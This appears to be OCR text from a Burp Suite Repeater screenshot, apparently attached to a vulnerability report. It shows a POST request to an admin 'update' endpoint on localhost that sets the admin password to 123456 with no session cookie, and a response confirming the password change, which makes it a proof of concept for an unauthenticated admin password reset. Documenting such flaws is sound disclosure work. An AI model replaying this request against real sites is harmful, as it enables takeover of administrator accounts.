 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.2 - Temporary Project - licensed to Datch
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn APIFinder FingerPrint HaE RouteVulScan Search Settings
TsojanScan xia SQL FastjsonScan CaA
1 × 2 × 3 × 4 × +
Send Cancel < > Follow redirection
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex MarkInfo \n
1 POST /admin/index.php?a=admin&m=update HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:144.0) Gecko/20100101
Firefox/144.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 91
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/admin/index.php?a=admin&m=update
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: iframe
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=4
18
19 username=admin&password=123456&notpassword=123456&send=
%E4%BF%AE%E6%94%B9%E5%AF%86%E7%A0%81
Search
0 highlights
Response
Pretty Raw Hex Render MarkInfo CollectInfo \n
信息提示
密码修改成功!
确定
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 4
Request cookies 0
Request headers 16
Response headers 12
Inspector
Notes
Done
836 bytes | 46 millis
Event log (6) All issues (9)
Memory: 226.5MB